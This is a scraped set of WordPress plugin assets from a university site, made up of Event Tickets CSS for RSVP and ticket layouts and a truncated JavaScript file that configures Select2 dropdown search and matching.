.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar {
			border-radius: var(--tec-border-radius-default);
			height: auto
	}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title {
				font-size: var(--tec-font-size-5)
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item {
					grid-template-columns: 1fr 11fr 2fr 2fr 2fr;
					padding-top: var(--tec-spacer-2)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item.tribe-tickets__item--price-sufix, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item.tribe-tickets__item--price-sufix {
						grid-template-columns: 1fr 8fr 5fr 2fr 2fr
				}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap {
					align-items: center;
					display: flex;
					grid-column: 1;
					-ms-grid-row: 1;
					-ms-grid-row-span: 2;
					grid-row: 1 / span 2;
					justify-content: center
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3);
					grid-column: 2
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra {
					grid-column: 3;
					margin-right: var(--tec-spacer-1)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix {
						display: inline-block
				}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary {
					grid-column: 2
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content {
					-ms-grid-column: 2;
					-ms-grid-column-span: 2;
					grid-column: 2 / span 2
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3);
					grid-column: 4
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number {
					font-size: var(--tec-font-size-2);
					line-height: var(--tec-line-height-3);

					border: 0;
					height: 48px;
					margin: 0;
					width: 30px
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove {
					display: inline-block;
					margin-bottom: 0
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3);
					grid-column: 5
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title {
				margin-bottom: var(--tec-spacer-3)
		}
		}

@media (min-width: 600px) {
		.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker {
			display: inline-block;
			width: calc(33.33333% - var(--tec-spacer-1));
			max-width: 280px;
		}
}

@media (min-width: 500px) {

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .tribe-common .tribe-tickets__buy.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn {
				margin-left: var(--tec-spacer-3)
		}
			}


--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp-v1.css?ver=5.17.0
body_size: 3712
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */


.tribe-tickets__tickets-page-wrapper {
	border-top: 1px solid var(--tec-color-border-default);
	padding-top: var(--tec-spacer-5);
 }

.tribe-rsvp {
	padding: 0;
}

.tribe-rsvp .tec-tickets__my-tickets-list-title-container {
		padding: var(--tec-spacer-2) 0;
	}

.tribe-rsvp .tec-tickets__my-tickets-list-title {
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-7);
		font-weight: var(--tec-font-weight-regular);
		line-height: var(--tec-line-height-3);
	}

.tribe-tickets-attendee {
	padding: 10px;
}

.tribe-events-style-full .tribe-events-tickets .tribe-tickets-attendee table,
	.tribe-events-style-full .tribe-events-tickets .tribe-tickets-attendee tr,
	.tribe-events-style-full .tribe-events-tickets .tribe-tickets-attendee td,
	.tribe-events-tickets .tribe-tickets-attendee table,
	.tribe-events-tickets .tribe-tickets-attendee tr,
	.tribe-events-tickets .tribe-tickets-attendee td {
		border: 0;
	}

.tribe-rsvp-message-display .tribe-rsvp-messages {
	display: block;
}

.tribe-rsvp-messages {
	display: none;
	padding: 10px 10px 5px;
}

.tribe-rsvp-message {
	border-radius: 3px;
	border-style: solid;
	border-width: 1px;
	font-size: 12px;
	margin: 0 0 5px;
	padding: 0 0.6em;
}

.tribe-rsvp-message-success {
	background-color: #ffffe0;
	border-color: #e6db55;
}

.tribe-rsvp-message-error {
	background-color: #ffebe8;
	border-color: #c00;
}

.tribe-tickets-quantity {
	width: 100%;
}

.tickets-unavailable {
	font-style: italic;
}

div.tec__tickets-my-tickets-rsvp-attendee-list-wrapper {
	margin: 0 0 var(--tec-spacer-8);
}

.tribe-rsvp-list {
	list-style: none;
	margin: 0 0 var(--tec-spacer-2);
	padding: 0;
}

.tribe-rsvp-list > .tribe-item {
		align-items: flex-start;
		background-color: var(--tec-color-background);
		border: 1px solid var(--tec-color-border-default);
		border-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		grid-gap: var(--tec-spacer-4);
		gap: var(--tec-spacer-4);
		justify-content: space-between;
		margin: 0;
		min-height: 105px;
		padding: var(--tec-spacer-5);
	}

.tribe-rsvp-list > .tribe-item:last-child {
			border-bottom: 1px solid var(--tec-color-border-default);
			margin-bottom: var(--tec-spacer-4);
		}

.tribe-rsvp-list > .tribe-item.tribe-disabled {
			background-color: #efefef;
			border-color: #ddd;
			color: #717171;
		}

.tribe-rsvp-list > .tribe-item.tribe-disabled:last-child {
				border-bottom-color: #ddd;
			}

.tribe-rsvp-list > .tribe-item.tribe-disabled label {
				color: #717171;
			}

.tribe-rsvp-list > .tribe-item table {
			border: 0;
			margin: 0;
		}

.tribe-rsvp-list > .tribe-item td {
			border: 0;
		}

.tribe-rsvp-list > .tribe-item > div {
			flex: 1 0 100%;
		}

.list-attendee {
	display: inline-block;
	font-family: var(--tec-font-family-sans-serif);
	font-size: var(--tec-font-size-3);
	font-weight: var(--tec-font-weight-regular);
	line-height: var(--tec-line-height-0);
	letter-spacing: 1px;
}

.tribe-submit-tickets-form {
	margin-top: 20px;
}

.user-details {
	font-family: var(--tec-font-family-sans-serif);
	font-size: var(--tec-font-size-3);
	font-weight: var(--tec-font-weight-regular);
	line-height: 1.75;
	margin: 0;
}

.user-details p {
		margin: 0 0 0.5em;
	}

.tribe-tickets__form .tribe-answer {
	font-family: var(--tec-font-family-sans-serif);
	font-size: var(--tec-font-size-3);
	font-weight: var(--tec-font-weight-regular);
	line-height: var(--tec-line-height-0);
}

.tribe-tickets__form .tribe-answer .type-label {
		margin-bottom: 0;
		padding-right: 0.5em;
	}

.tribe-tickets__form .tribe-answer label {
		display: block;
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-3);
		font-weight: var(--tec-font-weight-regular);
		line-height: var(--tec-line-height-0);
	}

.tribe-tickets__form .tribe-answer select.tribe-answer-select {
		background-color: white;
		border: 1px solid #ddd;
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-3);
		font-weight: var(--tec-font-weight-regular);
		height: 30px;
		line-height: var(--tec-line-height-0);
		margin-left: 5px;
		padding-bottom: 0;
		padding-top: 0;
		width: auto;
	}

.tribe-rsvp h2 {
		margin-bottom: 20px;
		line-height: 1.2;
	}

.event-tickets-meta-label {
	font-weight: 700;
	margin: 0 1em 0 0;
}

/* TwentySixteen fix for box shadow as bottom border on <a> link */

.tribe-theme-twentysixteen .entry-content a,
	.tribe-theme-twentysixteen .entry-summary a,
	.tribe-theme-twentysixteen .taxonomy-description a,
	.tribe-theme-twentysixteen .logged-in-as a,
	.tribe-theme-twentysixteen .comment-content a,
	.tribe-theme-twentysixteen .pingback .comment-body > a,
	.tribe-theme-twentysixteen .textwidget a,
	.tribe-theme-twentysixteen .entry-footer a:hover,
	.tribe-theme-twentysixteen .site-info a:hover,
	.tribe-theme-parent-twentysixteen .entry-content a,
	.tribe-theme-parent-twentysixteen .entry-summary a,
	.tribe-theme-parent-twentysixteen .taxonomy-description a,
	.tribe-theme-parent-twentysixteen .logged-in-as a,
	.tribe-theme-parent-twentysixteen .comment-content a,
	.tribe-theme-parent-twentysixteen .pingback .comment-body > a,
	.tribe-theme-parent-twentysixteen .textwidget a,
	.tribe-theme-parent-twentysixteen .entry-footer a:hover,
	.tribe-theme-parent-twentysixteen .site-info a:hover {
		box-shadow: none;
	}

/* = Tickets & RSVP Modules Front End Styles
============================================= */

/* Title */

.tribe-events-tickets-title.tribe--rsvp {
	margin: 0;
}

.tribe-events-style-full.tribe-events-style-theme h2.tribe-events-tickets-title {
		font-size: 90%;
	}

.tribe-link-view-attendee {
	margin: 15px 0;
}

/* RSVP & Tickets Table */

.tribe-events-tickets {
	background: var(--tec-color-background-secondary);
	border: 0;
	border-radius: 3px;
	max-width: 100%;
	position: relative;
}

.tribe-events-tickets table,
	.tribe-events-tickets th,
	.tribe-events-tickets td {
		border: 0;
	}

.tribe-events-tickets tr {
		display: flex;
		flex-flow: row wrap;
	}

.tribe-events-tickets tr:not(:first-child) {
			border-top: 2px solid #dfdfdf;
		}

.tribe-events-tickets td {
		flex: none;
		padding: 8px 10px;
		width: 100%;
		word-break: normal;
	}

.tribe-events-tickets td.tickets_name {
			font-weight: bold;
		}

.tribe-events-tickets td.quantity,
		.tribe-events-tickets td.woocommerce {
			order: 2;
		}

.tribe-events-tickets td.quantity input[type='number'], .tribe-events-tickets td.woocommerce input[type='number'] {
				background-color: #fff;
				border-radius: 3px;
				margin-bottom: 5px;
				padding: 5px 10px;
				text-align: left;
			}

.tribe-events-tickets td.tickets_submit {
			order: 3;
		}

.tribe-events-tickets td.tickets_submit .tribe-button {
				margin: 0 0 10px;
			}

.tribe-events-tickets .woocommerce.add-to-cart .tribe-button {
				margin: 10px 0;
			}

.tribe-events-tickets .tribe-link-tickets-message {
		background: rgba(200, 200, 200, 0.8);
		bottom: 0;
		left: 0;
		position: absolute;
		right: 0;
		text-align: center;
		top: 0;
	}

.tribe-events-tickets .tribe-link-tickets-message .no-javascript-msg {
			left: 50%;
			position: absolute;
			top: 50%;
			transform: translate(-50%, -50%);
			width: 90%;
		}

.tribe-events-tickets .tribe-tickets-remaining {
		color: var(--tec-color-text-secondary);
		display: block;
		font-size: 11px;
	}

.tribe-events-tickets .tribe-tickets-attendees-list-optout {
		align-items: center;
		display: flex;
		flex-flow: row wrap;
	}

.tribe-events-tickets .tribe-tickets-attendees-list-optout label {
			color: var(--tec-color-text-secondary);
		}

.tribe-events-tickets .tribe-tickets-attendees-list-optout input[type='radio'] + label,
		.tribe-events-tickets .tribe-tickets-attendees-list-optout input[type='checkbox'] + label {
			display: inline-block;
			font-size: var(--tec-font-size-2);
			margin: 0;
		}

.tribe-events-tickets .tribe-tickets-attendees-list-optout input[type='checkbox'] {
			height: var(--tec-spacer-3);
			width: var(--tec-spacer-3);
		}

.tribe-events-tickets .tickets_name,
	.tribe-events-tickets .tickets_name p,
	.tribe-events-tickets .tickets_description,
	.tribe-events-tickets .tickets_price {
		color: var(--tec-color-text-secondary);
		font-size: 15px;
		padding: 16px 10px;
	}

.tribe-events-tickets input[type='date'],
	.tribe-events-tickets input[type='time'],
	.tribe-events-tickets input[type='datetime-local'],
	.tribe-events-tickets input[type='week'],
	.tribe-events-tickets input[type='month'],
	.tribe-events-tickets input[type='text'],
	.tribe-events-tickets input[type='email'],
	.tribe-events-tickets input[type='url'],
	.tribe-events-tickets input[type='password'],
	.tribe-events-tickets input[type='search'],
	.tribe-events-tickets input[type='tel'],
	.tribe-events-tickets input[type='number'],
	.tribe-events-tickets textarea,
	.tribe-events-tickets select {
		background: #fff;
		width: 100%;
	}

.tribe-events-tickets header {
		height: auto;
	}

/* RSVP Table (differences only) */

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta,
		.tribe-events-tickets-rsvp tr.tribe-tickets-meta-row {
			display: none;
		}

.tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta, .tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-tickets-meta-row {
				display: block;
			}

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta > td, .tribe-events-tickets-rsvp tr.tribe-tickets-meta-row > td {
				display: block;
			}

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta tr, .tribe-events-tickets-rsvp tr.tribe-tickets-meta-row tr {
				border: 0;
			}

/**
 * RSVP block view styles
 *
 * @since  0.3.0-alpha
 */

.tribe-block__rsvp {
	font-family: var(--tec-font-family-sans-serif);
	margin-bottom: 30px;
	margin-top: 30px;
	max-width: 580px;
	position: relative;
}

.tribe-block__rsvp__ticket {
	border: 1px solid #e1e3e6;
	display: flex;
	flex-wrap: wrap;
	position: relative;
	width: 100%;
}

.tribe-block__rsvp__icon {
	align-items: center;
	background: #fff;
	border-bottom: 1px dashed #b5bcc2;
	color: #434343;
	display: flex;
	flex: none;
	flex-direction: column;
	font-size: 14px;
	font-weight: bold;
	line-height: 17px;
	padding: 20px 17px;
	width: 100%;
}

.tribe-block__rsvp__icon svg {
		margin-bottom: 7px;
	}

.tribe-block__rsvp__content {
	background-color: #f5f8f9;
	flex: auto;
}

.tribe-block__rsvp__details {
	padding: 25px 20px 20px;
}

.tribe-block__rsvp__title {
	color: #000;
	font-size: 21px;
	font-weight: bold;
	line-height: 28px;
	margin-bottom: 12px;
}

.tribe-block__rsvp__description {
	color: #545d66;
	font-size: 14px;
	line-height: 18px;
	margin-bottom: 15px;
}

.tribe-block__rsvp__availability {
	color: #545d66;
	display: flex;
	align-items: center;
	font-size: 12px;
	line-height: 18px;
}

.tribe-block__rsvp__quantity {
	font-size: 18px;
	font-weight: bold;
	margin-right: 6px;
}

.tribe-block__rsvp__status {
	display: flex;
	flex-wrap: nowrap;
	padding: 0 20px 25px;
	text-align: center;
}

.tribe-block__rsvp__status > span {
		flex: none;
		margin-right: 15px;
		width: calc(50% - 7.5px);
	}

.tribe-block__rsvp__status > span:last-child {
			margin-right: 0;
		}

.tribe-block__rsvp__status-button {
	align-items: center;
	border: 1px solid #545d66;
	border-radius: 4px;
	background: #fff;
	color: #545d66;
	display: flex;
	font-family: var(--tec-font-family-sans-serif);
	font-size: 14px;
	font-weight: bold;
	height: 44px;
	justify-content: center;
	line-height: 1;
	padding: 0;
	width: 100%;
}

.tribe-block__rsvp__status-button svg {
		margin-left: 9px;
	}

.tribe-block__rsvp__status-button:hover,
	.tribe-block__rsvp__status-button:focus {
		background: #fff;
		border: 1px solid #000;
		color: #000;
	}

.tribe-block__rsvp__status-button.tribe-active {
		border: 1px solid #000;
		color: #000;
	}

.tribe-block__rsvp__status-button.tribe-inactive {
		border: 1px solid #e1e3e6;
		color: #a2aab2;
	}

.tribe-block__rsvp__status-button.tribe-inactive:hover,
		.tribe-block__rsvp__status-button.tribe-inactive:focus {
			background: #fff;
			border: 1px solid #545d66;
			color: #545d66;
		}

.tribe-block__rsvp__status-button[disabled='disabled'] {
		cursor: default;
	}

.tribe-block__rsvp__going-icon,
.tribe-block__rsvp__not-going-icon {
	fill: #a2aab2;
}

.tribe-block__rsvp__status-button:hover .tribe-block__rsvp__going-icon,
	.tribe-block__rsvp__status-button:focus .tribe-block__rsvp__going-icon,
	.tribe-active .tribe-block__rsvp__going-icon,
	.tribe-block__rsvp__status-button:hover .tribe-block__rsvp__not-going-icon,
	.tribe-block__rsvp__status-button:focus .tribe-block__rsvp__not-going-icon,
	.tribe-active .tribe-block__rsvp__not-going-icon {
		fill: #191e23;
	}

.tribe-inactive .tribe-block__rsvp__going-icon, .tribe-inactive .tribe-block__rsvp__not-going-icon {
		fill: #e1e3e6;
	}

.tribe-inactive:hover .tribe-block__rsvp__going-icon,
	.tribe-inactive:focus .tribe-block__rsvp__going-icon,
	.tribe-inactive:hover .tribe-block__rsvp__not-going-icon,
	.tribe-inactive:focus .tribe-block__rsvp__not-going-icon {
		fill: #a2aab2;
	}

.tribe-block__rsvp__form {
	padding: 0 20px;
}

.tribe-block__rsvp__form form {
		border-top: 1px solid #e1e3e6;
		display: flex;
		padding: 30px 0;
	}

.tribe-left {
	flex: none;
}

.tribe-block__rsvp__number-input {
	padding-right: 20px;
}

.tribe-block__rsvp__number-input-inner {
	align-items: center;
	display: flex;
}

.tribe-block__rsvp__number-input-inner input[type='number'] {
		appearance: textfield;
		background: transparent;
		border: none;
		color: #000;
		font-family: var(--tec-font-family-sans-serif);
		font-size: 30px;
		font-weight: bold;
		height: 40px;
		max-width: 48px;
		padding: 4px 0;
		text-align: center;
	}

.tribe-block__rsvp__number-input-inner input[type='number']::-webkit-inner-spin-button,
		.tribe-block__rsvp__number-input-inner input[type='number']::-webkit-outer-spin-button {
			appearance: none;
		}

.tribe-block__rsvp__number-input-label {
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: 18px;
	margin-top: 9px;
	text-align: center;
}

.tribe-block__rsvp__number-input-button {
	background-color: transparent;
	height: 30px;
	padding: 0;
	position: relative;
	width: 20px;
}

.tribe-block__rsvp__number-input-button:before,
	.tribe-block__rsvp__number-input-button:after {
		background-color: #aeb4bb;
		content: '';
		height: 2px;
		position: absolute;
		width: 10px;
	}

.tribe-block__rsvp__number-input-button:hover,
	.tribe-block__rsvp__number-input-button:focus {
		background: none;
	}

.tribe-block__rsvp__number-input-button:hover:before,
		.tribe-block__rsvp__number-input-button:hover:after,
		.tribe-block__rsvp__number-input-button:focus:before,
		.tribe-block__rsvp__number-input-button:focus:after {
			background-color: #545d66;
		}

.tribe-block__rsvp__number-input-button--minus {
	margin-left: -10px;
}

.tribe-block__rsvp__number-input-button--minus:before,
	.tribe-block__rsvp__number-input-button--minus:after {
		right: 0;
	}

.tribe-block__rsvp__number-input-button--plus {
	margin-right: -10px;
}

.tribe-block__rsvp__number-input-button--plus:before,
	.tribe-block__rsvp__number-input-button--plus:after {
		left: 0;
	}

.tribe-block__rsvp__number-input-button--plus:after {
		transform: rotate(90deg);
	}

.tribe-right {
	flex: auto;
}

.tribe-right input[type='text'],
		.tribe-right input[type='email'] {
			border-color: #e1e3e6;
			color: #000;
			display: block;
			font-family: var(--tec-font-family-sans-serif);
			font-size: 16px;
			height: 40px;
			line-height: 18px;
			margin-bottom: 15px;
			padding: 10px 15px;
			width: 100%;
		}

.tribe-right input[type='text']::placeholder, .tribe-right input[type='email']::placeholder {
				color: #a2aab2;
			}

.tribe-right label {
		cursor: pointer;
		font-size: 14px;
		font-weight: normal;
	}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] {
			align-items: flex-start;
			display: flex;
			margin: 0 0 15px;
			padding-top: 7px;
		}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] input[type='checkbox'] {
				appearance: none;
				background-color: #fff;
				border: 1px solid #e1e3e6;
				border-radius: 0;
				cursor: pointer;
				flex: none;
				height: 16px;
				margin: 1px 10px 0 0;
				width: 16px;
			}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] input[type='checkbox']:focus {
					box-shadow: 0 0 0 1px #e1e3e6;
					outline: 2px solid transparent;
					outline-offset: -2px;
				}

.tribe-right label[for^='tribe-tickets-attendees-list-optout'] input[type='checkbox']:checked:before {
					color: #009fd4;
					content: '\f147';
					display: inline-block;
					float: left;
					font: normal 21px/1 dashicons;
					margin: -3px 0 0 -4px;
					speak: none;
					vertical-align: middle;
					width: 16px;
				}

.tribe-tickets-meta-option-label {
	color: #000;
	font-size: 14px;
	line-height: 18px;
	font-weight: normal;
}

.tribe-block__rsvp__message__error,
.tribe-block__rsvp__message__success {
	color: #000;
	font-size: 14px;
	line-height: 18px;
	padding: 20px;
}

.tribe-block__rsvp__message__error {
	background: #ffebe8;
	border: 1px solid #c00;
	display: none;
	margin-bottom: 20px;
}

.tribe-block__rsvp__message__success {
	background: #ecfae5;
	border: 1px solid #1bd800;
	margin-top: 20px;
}

.tribe-block__rsvp__submit-button {
	background: #009fd4;
	color: #fff;
	font-family: var(--tec-font-family-sans-serif);
	font-size: 15px;
	font-weight: bold;
	line-height: 18px;
	margin: 10px 0 0;
	padding: 10px 23px;
}

.tribe-block__rsvp__submit-button:hover,
	.tribe-block__rsvp__submit-button:focus {
		background: #007bb4;
	}

.tribe-block__rsvp__submit-button:disabled {
		cursor: not-allowed;
		background: #a2aab2;
	}

.tribe-block__rsvp__form__attendee-meta {
	margin: 0;
}

.tribe-block__rsvp__form__attendee-meta th,
	.tribe-block__rsvp__form__attendee-meta td {
		padding: 0;
		border: none;
		word-break: normal;
	}

.tribe-common-c-loader.tribe-block__rsvp__loading {
	align-items: center;
	background: rgba(255, 255, 255, 0.7);
	height: 100%;
	justify-content: center;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	text-align: center;
	top: 0;
	width: 100%;
	z-index: 99;
}

.tribe-common-c-loader.tribe-block__rsvp__loading svg {
		max-width: 70px;
		position: absolute;
		top: 35%;
	}

.tribe-common-c-loader.tribe-block__rsvp__loading svg circle {
			fill: #888;
		}

@media(min-width: 768px) {

.tribe-rsvp-list > .tribe-item {
			align-items: center;
			flex-direction: row
	}

			.tribe-rsvp-list > .tribe-item > div {
				flex: 0 1 auto;
				order: 2;
			}

			.tribe-rsvp-list > .tribe-item > div.list-attendee {
				flex: 1 0 auto;
				order: 1;
			}

			.tribe-rsvp-list > .tribe-item > div.tribe-answer {
				flex: 0 1 100%;
				order: 3;
			}

			.tribe-rsvp-list > .tribe-item > div:last-child {
				flex: 0 1 auto;
				order: 2;
			}

.tribe-events-tickets td {
			width: auto
	}

.tribe-events-tickets td.quantity input[type='number'], .tribe-events-tickets td.woocommerce input[type='number'] {
					width: 4.375em
			}

.tribe-events-tickets .woocommerce.add-to-cart {
				padding: 16px
		}

.tribe-events-tickets .woocommerce.add-to-cart .tribe-button {
					margin: 10px
			}

.tribe-events-tickets input[type='date'],
	.tribe-events-tickets input[type='time'],
	.tribe-events-tickets input[type='datetime-local'],
	.tribe-events-tickets input[type='week'],
	.tribe-events-tickets input[type='month'],
	.tribe-events-tickets input[type='text'],
	.tribe-events-tickets input[type='email'],
	.tribe-events-tickets input[type='url'],
	.tribe-events-tickets input[type='password'],
	.tribe-events-tickets input[type='search'],
	.tribe-events-tickets input[type='tel'],
	.tribe-events-tickets input[type='number'],
	.tribe-events-tickets textarea,
	.tribe-events-tickets select {
			width: auto
	}

.tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta, .tribe-tickets-has-rsvp.tribe-events-tickets-rsvp tr.tribe-tickets-meta-row {
					display: table-row
			}

.tribe-events-tickets-rsvp tr.tribe-event-tickets-plus-meta > td, .tribe-events-tickets-rsvp tr.tribe-tickets-meta-row > td {
					display: table-cell
			}
		}

@media(min-width: 960px) {

			.tribe-rsvp-list > .tribe-item > div {
				flex: 0 1 auto;
				order: 3;
			}

			.tribe-rsvp-list > .tribe-item > div.list-attendee {
				flex: 0 1 auto;
				order: 1;
			}

			.tribe-rsvp-list > .tribe-item > div.tribe-answer {
				flex: 0 1 auto;
				order: 2;
			}
		}

@media only screen and (min-width: 768px) {

.tribe-events-tickets tr {
			display: table-row
	}
		}

@media (min-width: 600px) {

.tribe-block__rsvp__ticket {
		align-items: stretch;
		flex-wrap: nowrap
}

.tribe-block__rsvp__icon {
		border-bottom: none;
		border-right: 1px dashed #b5bcc2;
		padding: 28px 17px;
		width: 84px
}

.tribe-block__rsvp__number-input-inner input[type='number'] {
			font-size: 36px;
			height: 48px
	}

.tribe-block__rsvp__message__success {
		padding: 10px 30px;
		text-align: center
}
	}


--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/dropdowns.js?ver=6.5.1.1
body_size: 4903
content:
var tribe_dropdowns = window.tribe_dropdowns || {};

( function( $, obj, _ ) {
	'use strict';

	obj.selector = {
		dropdown: '.tribe-dropdown',
		created: '.tribe-dropdown-created',
		searchField: '.select2-search__field',
	};

	// Setup a Dependent
	$.fn.tribe_dropdowns = function() {
		obj.dropdown( this, {} );

		return this;
	};

	obj.freefrom_create_search_choice = function( params ) {
		if ( 'string' !== typeof params.term ) {
			return null;
		}

		var term = params.term.trim();

		if ( '' === term ) {
			return null;
		}

		var args = this.options.options;
		var $select = args.$select;

		if (
			term.match( args.regexToken )
			&& (
				! $select.is( '[data-int]' )
				|| (
					$select.is( '[data-int]' )
					&& term.match( /\d+/ )
				)
			)
		) {
			var choice = { id: term, text: term, new: true };

			if ( $select.is( '[data-create-choice-template]' ) ) {
				choice.text = _.template( $select.data( 'createChoiceTemplate' ) )( { term: term } );
			}

			return choice;
		}

		return null;
	};

	/**
	 * Better Search ID for Select2, compatible with WordPress ID from WP_Query
	 *
	 * @param  {object|string} e Searched object or the actual ID
	 * @return {string}   ID of the object
	 */
	obj.search_id = function( e ) {
		var id = undefined;

		if ( 'undefined' !== typeof e.id ) {
			id = e.id;
		} else if ( 'undefined' !== typeof e.ID ) {
			id = e.ID;
		} else if ( 'undefined' !== typeof e.value ) {
			id = e.value;
		}
		return undefined === e ? undefined : id;
	};

	/**
	 * Better way of matching results
	 *
	 * @param  {string} term Which term we are searching for
	 * @param  {string} text Search here
	 * @return {boolean}
	 */
	obj.matcher = function( params, data ) {
		// If there are no search terms, return all of the data
		if ( 'string' !== typeof params.term || params.term.trim() === '') {
			return data;
		}

		// Do not display the item if there is no 'text' property
		if ( typeof data.text === 'undefined' ) {
			return null;
		}

		var term = params.term.trim();
		var text = data.text;
